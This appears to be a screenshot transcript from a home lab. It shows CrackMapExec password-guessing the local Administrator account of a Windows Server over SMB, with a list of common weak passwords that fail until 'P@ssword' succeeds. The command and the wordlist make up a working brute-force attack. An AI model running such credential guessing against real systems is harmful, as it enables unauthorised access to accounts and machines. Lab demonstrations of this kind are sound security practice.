 root@JEFFLAB-DEB02:~/CrackMapExec# cme smb JEFFLAB-APP01 -u Administrator -d builtin -p ~/passwords.txt
SMB 192.168.12.240 445 JEFFLAB-APP01 [*] Windows Server 2016 Standard 14393 x64 (name:JEFFLAB-APP0
1) (domain:builtin) (signing:False) (SMBv1:True)
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Winter2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4$$word STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2015 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2015 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2015 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2015 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@# STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:password!@# STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssW0rd STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4ssw0rd STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@$$word!@# STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Password123 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:PassWord!!! STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@#$ STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4$$w0rd!!! STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator: STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [+] builtin\Administrator:P@ssword (Pwn3d!)
root@JEFFLAB-DEB02:~/CrackMapExec#